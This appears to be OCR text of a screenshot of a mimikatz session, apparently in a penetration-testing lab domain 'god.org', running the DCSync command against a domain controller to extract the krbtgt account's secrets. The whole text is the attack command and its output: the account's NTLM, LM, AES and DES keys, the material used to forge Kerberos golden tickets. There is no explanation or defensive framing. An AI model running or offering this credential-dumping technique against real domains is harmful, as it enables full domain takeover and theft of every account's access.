 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /dc:OWA2010CN-God.god.org /domain:god.org /user:krbtg
t
[DC] 'god.org' will be the domain
[DC] 'OWA2010CN-God.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2018/12/22 16:28:32
Object Security ID : S-1-5-21-1218902331-2157346161-1782232778-502
Object Relative ID : 502
Credentials:
Hash NTLM: b097d7ed97495408e1537f706c357fc5
ntlm- 0: b097d7ed97495408e1537f706c357fc5
lm - 0: 856df7c5b36012662c6c7dd12294e6eb
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5a75bb9a4fc4453c66621a54af111884f45bbca6365bf4d
81bc059f31e708827
aes128_hmac (4096) : 3370ef7d2b34a2d054a3a020226ca648
des_cbc_md5 (4096) : f8e01f73cdfd7ab0
rc4_plain (4096) : b097d7ed97495408e1537f706c357fc5
* Primary:Kerberos *
Default Salt : GOD.ORGkrbtgt
Credentials
des_cbc_md5 : f8e01f73cdfd7ab0
rc4_plain : b097d7ed97495408e1537f706c357fc5